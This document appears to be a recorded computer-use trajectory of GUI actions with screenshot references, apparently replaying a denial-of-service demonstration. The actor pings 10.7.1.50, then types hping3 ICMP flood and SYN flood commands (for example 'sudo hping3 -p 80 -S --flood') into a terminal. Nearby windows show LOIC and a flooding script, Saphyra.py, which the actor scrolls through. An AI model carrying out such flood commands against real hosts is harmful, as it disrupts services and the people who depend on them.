
Scroll the coffee website and focus the browser URL field beside LOIC and the ping terminal
scroll(down, 3)

click(634, 118)

Ping 10.7.1.50, then run sudo hping3 -1 --flood for an ICMP flood
text(ping 10.7.1.50)

text(sudo hping3)

text(-1)

text(--flood)

key(Return)

Compose sudo hping3 -p 80 --flood 10.7.1.50 for a SYN flood on port 80
text(sudo hping3)

text(-p 80 -S)

text(--flood)

text(10.7.1.50)

mouse_move(431, 375)

mouse_move(762, 359)

scroll(down, 3)

Scroll Saphyra.py past the headers_useragents list down to the HTTPThread and MonitorThread classes
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(d Anonymous)
text(ls)
